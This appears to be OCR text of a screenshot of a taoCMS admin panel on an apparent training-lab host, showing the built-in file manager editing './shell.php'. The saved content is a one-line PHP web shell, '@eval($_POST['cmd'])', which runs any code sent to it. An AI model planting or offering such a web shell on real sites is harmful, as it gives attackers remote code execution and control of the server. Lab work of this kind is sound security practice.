 taoCMS后台管理
不安全 eci-2zefhmhj25tbllhacu1v.cloudeci1.ichunqiu.com/admin/adm...
1
13
IP
0
1
taoCMS网站内容管理系统
欢迎您admin | 技术支持 | 管理首页 | 网站首页 | 退出系统
管理首页
文章管理
添加文章
管理文章
管理栏目
采集管理
数据管理
执行SQL
其他管理
管理评论
友情链接
人员管理
文件管理
综合设置
导入导出
网站设置
网站首页
个人管理
账户修改
退出登录
当前文件地址:./shell.php 【后退·前进·刷新】
<?php @eval($_POST['cmd']); ?>
保存
中A
taoCMS后台管理 - G...
英
0:14